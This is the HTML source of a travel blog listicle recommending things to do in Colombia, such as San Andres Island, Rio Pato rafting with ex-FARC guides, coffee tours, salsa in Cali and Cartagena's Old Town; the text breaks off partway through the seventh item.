.saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941021012128900" crossorigin="anonymous"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9941021012128900",
          enable_page_level_ads: true
     });</script><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-180x180.png" /><meta name="msapplication-TileImage" content="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-270x270.png" /><style type="text/css" id="wp-custom-css">.site-topbar{
	background-color: #24bac0;
}
a:hover{
	color: #24bac0 !important;
} 
input[type="submit"], input[type="submit"]{
	background: #24bac0 !important;
}
.ft-paginate span.current
{
	background:#24bac0;
	border-color: #24bac0;
}
.site-content .content-inside{
	margin-top: -50px;
}</style> <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-67286752-5"></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script>  <script defer custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7907 single-format-standard custom-background wp-theme-codilight-lite group-blog aa-prefix-depth-"> <amp-auto-ads type="adsense"
 data-ad-client="ca-pub-9941021012128900"> </amp-auto-ads> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8LNGDF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="topbar" class="site-topbar"><div class="container"><div class="topbar-left pull-left"><nav id="site-navigation" class="main-navigation" > <span class="home-menu"> <a href="https://www.depthworld.com/" rel="home"><i class="fa fa-home"></i></a></span> <span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span><ul class="ft-menu"><li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li id="menu-item-4902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li id="menu-item-4856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></nav></div><div class="topbar-right pull-right"><ul class="topbar-elements"><li class="topbar-search"> <a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a><div class="dropdown-content dropdown-search"><form role="search" method="get" class="search-form" action="https://www.depthworld.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></li><div class="clear"></div></ul></div></div></div><div class="mobile-navigation"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></div><header id="masthead" class="site-header" ><div class="container"><div class="site-branding"><p class="site-title"><a href="https://www.depthworld.com/" rel="home">Depth World</a></p><p class="site-description">Discover The World</p></div></div></header><div id="content" class="site-content container right-sidebar"><div class="content-inside"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-7907" class="post-7907 post type-post status-publish format-standard has-post-thumbnail hentry category-travel"><header class="entry-header entry-header-single"><h1 class="entry-title"><strong>10 Best Things To Do In Colombia</strong></h1><div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://www.depthworld.com/author/suleiman/">Suleiman</a></span><span class="entry-date"><time class="entry-date published" datetime="2023-03-01T18:34:10+00:00">March 1, 2023</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://www.depthworld.com/best-things-to-do-in-colombia/#respond"><span class="dsq-postid" data-dsqidentifier="7907 https://www.depthworld.com/?p=7907">0</span></a></span></div></header><div class="entry-thumb"> <img width="700" height="350" src="https://www.depthworld.com/wp-content/uploads/2023/03/best-10-things-to-do-in-colombia-700x350.jpg" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="best things to do in colombia" decoding="async" fetchpriority="high" /></div><div class="entry-content"><p><a href="https://en.wikipedia.org/wiki/Category:Tourist_attractions_in_Colombia" target="_blank" rel="noopener"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">For years, Colombia</mark></a> was a destination shrouded in fear, making it an unpopular travel spot for many. However, times have changed, and Colombia has emerged as a fascinating country that can no longer be ignored. With its beautiful landscapes, vibrant culture, and abundance of activities, there are plenty of reasons to make it your next travel destination.</p><p>Colombia is quickly climbing up the ranks of must-visit countries, and it&#8217;s not difficult to see why. From exploring the vibrant city of Bogotá to taking a dip in the crystal clear waters of the Caribbean coast, there are endless adventures to be had in this beautiful country.</p><p>Despite our busy schedules, it&#8217;s essential to take a break and indulge in new experiences, and Colombia offers just that. To make the most of your trip, we&#8217;ve compiled a list of the top 10 best things to do in Colombia, ensuring that you&#8217;ll have the adventure of a lifetime.</p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Best_Things_To_Do_In_Colombia_San_Andres_Island" >1. Best Things To Do In Colombia: San Andres Island</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_Best_Things_To_Do_In_Colombia_Rafting_the_Rio_Pato_with_ex-FARC_Guerillas" >2. Best Things To Do In Colombia: Rafting the Rio Pato with ex-FARC Guerillas</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_Best_Things_To_Do_In_Colombia_Discover_The_Rich_Flavor_Of_Colombian_Coffee_At_Hacienda_Venecia" >3. Best Things To Do In Colombia: Discover The Rich Flavor Of Colombian Coffee At Hacienda Venecia</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#4_Best_Things_To_Do_In_Colombia_Learn_Salsa_in_the_Dance_Capital_Cali" >4. Best Things To Do In Colombia: Learn Salsa in the Dance Capital Cali</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#5_Experience_the_Vibrant_Carnaval_de_Barranquilla" >5. Experience the Vibrant Carnaval de Barranquilla</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#6_Explore_the_Rich_Culture_and_History_of_Old_Town_Cartagena" >6. Explore the Rich Culture and History of Old Town Cartagena</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#7_Discover_the_Best_Things_To_Do_in_Colombia_with_a_Hike_to_Laguna_de_Guativita" >7. Discover the Best Things To Do in Colombia with a Hike to Laguna de Guativita</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#8_Explore_Bogota_Cultural_Scene" >8. Explore Bogota Cultural Scene</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#9_Explore_the_Colombian_Amazon_Jungle" >9. Explore the Colombian Amazon Jungle</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#10_Discover_the_Reborn_Medellin" >10. Discover the Reborn Medellin</a></li></ul></nav></div><h2 class="wp-block-heading" id="1%25c2%25a0best-things-to-do-in-colombia-san-andres-island"><span class="ez-toc-section" id="1_Best_Things_To_Do_In_Colombia_San_Andres_Island"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">1. Best Things To Do In Colombia: San Andres Island</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-San-Andres-Island.jpg" alt="Best Things To Do In Colombia San Andres Island" class="wp-image-7912" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-San-Andres-Island.jpg 800w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-San-Andres-Island-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-San-Andres-Island-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-San-Andres-Island-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-San-Andres-Island-150x100.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></figure><p></p><p>Looking for a slice of paradise in Colombia? San Andres Island is the answer. This stunning destination is just a short plane ride away from the Colombian coastline and is surrounded by the crystal clear waters of the Caribbean Sea.</p><p>Once you arrive, prepare to be swept away by the breathtaking views of the beautiful blue waters as far as the eye can see. San Andres Island is the perfect destination for those who want to relax, unwind and soak up the sun on the quaint waterfront.</p><p>But that&#8217;s not all, as San Andres Island also offers a plethora of activities to keep you entertained. Rent a canoe and paddle your way to the stunning Johnny Cay archipelago, where you&#8217;ll be mesmerized by the natural beauty of the surroundings.</p><p>For the ultimate island experience, make sure to indulge in a traditional Colombian meal and enjoy a cocktail hour every day on holiday &#8211; it&#8217;s a must. San Andres Island truly has it all and is a must-visit destination for anyone seeking a tropical paradise.</p><p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">Read More: </mark><a href="https://www.depthworld.com/best-things-to-do-in-ecuador/"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">10 best things to do in Ecuador</mark></a></strong></p><h2 class="wp-block-heading" id="2%25c2%25a0best-things-to-do-in-colombia-rafting-the-rio-pato-with-exfarc-guerillas"><span class="ez-toc-section" id="2_Best_Things_To_Do_In_Colombia_Rafting_the_Rio_Pato_with_ex-FARC_Guerillas"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">2. Best Things To Do In Colombia: Rafting the Rio Pato with ex-FARC Guerillas</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Rafting-the-Rio-Pato-with-ex-FARC-Guerillas.jpg" alt="Best Things To Do In Colombia Rafting the Rio Pato with ex FARC Guerillas" class="wp-image-7911" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Rafting-the-Rio-Pato-with-ex-FARC-Guerillas.jpg 800w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Rafting-the-Rio-Pato-with-ex-FARC-Guerillas-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Rafting-the-Rio-Pato-with-ex-FARC-Guerillas-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Rafting-the-Rio-Pato-with-ex-FARC-Guerillas-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Rafting-the-Rio-Pato-with-ex-FARC-Guerillas-150x100.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></figure><p></p><p>Looking for an adventurous experience that combines adrenaline-pumping rapids with a dose of history and social impact?&nbsp;Led by local tour operator Caguan Expeditions, this thrilling whitewater rafting trip takes you through Class III and IV rapids in one of the country&#8217;s most stunning stretches of the river. But what sets this experience apart is the fact that your guides are a mix of ex-FARC guerillas and civilians, using rafting as a way to challenge perceptions and promote reintegration in a region that was once too dangerous to visit.</p><p>After the trip, take a moment to visit the community-operated museum in the village of Miravalle, which offers a fascinating look into the day-to-day experiences of FARC rebels before the historic peace accords of 2016. Get a firsthand glimpse of the lives of those now reintegrating back into Colombian society after years of armed conflict.</p><p>Don&#8217;t miss this chance to experience adventure and history with a social impact. Book your Rio Pato rafting trip today.</p><h2 class="wp-block-heading" id="3%25c2%25a0best-things-to-do-in-colombia-discover-the-rich-flavor-of-colombian-coffee-at-hacienda-venecia"><span class="ez-toc-section" id="3_Best_Things_To_Do_In_Colombia_Discover_The_Rich_Flavor_Of_Colombian_Coffee_At_Hacienda_Venecia"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">3. Best Things To Do In Colombia: Discover The Rich Flavor Of Colombian Coffee At Hacienda Venecia</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Discover-The-Rich-Flavor-Of-Colombian-Coffee-At-Hacienda-Venecia.jpg" alt="Best Things To Do In Colombia Discover The Rich Flavor Of Colombian Coffee At Hacienda Venecia" class="wp-image-7909" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Discover-The-Rich-Flavor-Of-Colombian-Coffee-At-Hacienda-Venecia.jpg 800w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Discover-The-Rich-Flavor-Of-Colombian-Coffee-At-Hacienda-Venecia-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Discover-The-Rich-Flavor-Of-Colombian-Coffee-At-Hacienda-Venecia-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Discover-The-Rich-Flavor-Of-Colombian-Coffee-At-Hacienda-Venecia-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Discover-The-Rich-Flavor-Of-Colombian-Coffee-At-Hacienda-Venecia-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Colombian coffee has gained a reputation for its rich, bold flavor and no trip to Colombia is complete without indulging in this unique cultural experience. For coffee lovers, a visit to Hacienda Venecia is one of the best things to do in Colombia. Located in the heart of Colombia&#8217;s coffee-growing region, this plantation offers an immersive tour that takes visitors on a journey through the history of coffee, from seed to cup.</p><p>During the tour, visitors can take part in hands-on activities such as picking coffee beans, roasting, and brewing, giving them a true appreciation for the art of coffee-making. The knowledgeable guides also offer a detailed history of the coffee industry in Colombia and share fascinating insights into the production process.</p><p>With the option to make reservations online, Hacienda Venecia is easily accessible to visitors from all over the world. Don&#8217;t miss out on the opportunity to savor a delicious cup of fresh-grown joe at this picturesque coffee plantation.</p><h2 class="wp-block-heading" id="4%25c2%25a0best-things-to-do-in-colombia-learn-salsa-in-the-dance-capital-cali"><span class="ez-toc-section" id="4_Best_Things_To_Do_In_Colombia_Learn_Salsa_in_the_Dance_Capital_Cali"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">4. Best Things To Do In Colombia: Learn Salsa in the Dance Capital Cali</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Learn-Salsa-in-the-Dance-Capital-Cali.jpg" alt="Best Things To Do In Colombia Learn Salsa in the Dance Capital Cali" class="wp-image-7910" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Learn-Salsa-in-the-Dance-Capital-Cali.jpg 800w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Learn-Salsa-in-the-Dance-Capital-Cali-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Learn-Salsa-in-the-Dance-Capital-Cali-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Learn-Salsa-in-the-Dance-Capital-Cali-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/Best-Things-To-Do-In-Colombia-Learn-Salsa-in-the-Dance-Capital-Cali-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Cali, known as the world capital of salsa, is the perfect place to learn and dance to the rhythms of Colombia&#8217;s favorite dance form.&nbsp;So, whether you are&nbsp;a seasoned dancer or a beginner, embrace the fluidity of your hips and indulge in a brief but intense love affair with salsa.</p><p>But if you are&nbsp;visiting during September, don&#8217;t miss the Festival Mundial de Salsa. This seven-day festival sees over 5000 dancers from around the world come together to compete for the title of the world&#8217;s greatest salsa dancer.</p><h2 class="wp-block-heading" id="5%25c2%25a0experience-the-vibrant-carnaval-de-barranquilla"><span class="ez-toc-section" id="5_Experience_the_Vibrant_Carnaval_de_Barranquilla"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">5. Experience the Vibrant Carnaval de Barranquilla</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2023/03/Experience-the-Vibrant-Carnaval-de-Barranquilla.jpg" alt="Experience the Vibrant Carnaval de Barranquilla" class="wp-image-7915" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/Experience-the-Vibrant-Carnaval-de-Barranquilla.jpg 800w, https://www.depthworld.com/wp-content/uploads/2023/03/Experience-the-Vibrant-Carnaval-de-Barranquilla-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/Experience-the-Vibrant-Carnaval-de-Barranquilla-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/Experience-the-Vibrant-Carnaval-de-Barranquilla-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/Experience-the-Vibrant-Carnaval-de-Barranquilla-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Looking for an unforgettable cultural experience in Colombia? Look no further than the Carnaval de Barranquilla, the country&#8217;s most exuberant street party. This four-day celebration takes place in the vibrant streets of Barranquilla every February or March, with smaller pre-Carnaval parties kicking off 10 days beforehand.</p><p>Embrace the joyous atmosphere and immerse yourself in the dancing. You may even have the opportunity to join a local dance troupe on their float, creating a truly unforgettable experience. So, don&#8217;t miss out on the chance to experience the unforgettable Carnaval de Barranquilla, one of the best things to do in Colombia.</p><h2 class="wp-block-heading" id="6%25c2%25a0explore-the-rich-culture-and-history-of-old-town-cartagena"><span class="ez-toc-section" id="6_Explore_the_Rich_Culture_and_History_of_Old_Town_Cartagena"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">6. Explore the Rich Culture and History of Old Town Cartagena</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2023/03/Explore-the-Rich-Culture-and-History-of-Old-Town-Cartagena.jpg" alt="Explore the Rich Culture and History of Old Town Cartagena" class="wp-image-7918" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/Explore-the-Rich-Culture-and-History-of-Old-Town-Cartagena.jpg 800w, https://www.depthworld.com/wp-content/uploads/2023/03/Explore-the-Rich-Culture-and-History-of-Old-Town-Cartagena-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/Explore-the-Rich-Culture-and-History-of-Old-Town-Cartagena-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/Explore-the-Rich-Culture-and-History-of-Old-Town-Cartagena-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/Explore-the-Rich-Culture-and-History-of-Old-Town-Cartagena-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Cartagena&#8217;s Old Town is one of the oldest Spanish colonial settlements in South America and a must-visit destination for history and culture lovers. Take a stroll down the quiet streets within the old walls and immerse yourself in colonial architecture, or climb into a horse-drawn carriage for a tour of the city.</p><p>Indulge your taste buds with the delicious tropical fruits sold on the streets, but don&#8217;t forget to rinse them before you tuck them in. With so much to see and experience in Cartagena, you&#8217;ll get to feel the energy that characterizes this vibrant Old Town.</p><p>To make your trip planning easier, check out the tours available within Cartagena. These are some of our favorite tours that will take you on a journey through the rich history and culture of this area.</p><p>Don&#8217;t miss out on the opportunity to explore the fascinating Old Town of Cartagena and create memories that will last a lifetime.</p><h2 class="wp-block-heading" id="7%25c2%25a0discover-the-best-things-to-do-in-colombia-with-a-hike-to-laguna-de-guativita"><span class="ez-toc-section" id="7_Discover_the_Best_Things_To_Do_in_Colombia_with_a_Hike_to_Laguna_de_Guativita"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">7. Discover the Best Things To Do in Colombia with a Hike to Laguna de Guativita</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2023/03/Discover-the-Best-Things-To-Do-in-Colombia-with-a-Hike-to-Laguna-de-Guativita.jpg" alt="Discover the Best Things To Do in Colombia with a Hike to Laguna de Guativita" class="wp-image-7913" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/Discover-the-Best-Things-To-Do-in-Colombia-with-a-Hike-to-Laguna-de-Guativita.jpg 800w, 